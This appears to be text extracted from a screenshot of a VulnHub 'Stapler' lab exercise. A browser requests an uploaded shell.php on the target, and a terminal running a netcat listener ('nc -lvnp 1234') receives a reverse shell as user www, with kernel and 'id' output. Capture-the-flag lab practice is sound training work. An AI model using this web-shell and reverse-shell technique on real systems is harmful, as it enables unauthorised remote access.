 Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
192.168.15.151/shell.php
Search
root@localhost: ~/Documents/VulnHub/Stapler
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Stapler/tftp# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.15.153] from (UNKNOWN) [192.168.15.151] 50176
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
21:03:11 up 23 min, 0 users, load average: 0.04, 0.03, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1028(www) gid=1028(www) groups=1028(www)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1028(www) gid=1028(www) groups=1028(www)
$
[6] 0:bash 1:nc* 2:bash "localhost.localdomain" 15:03 28-Apr-18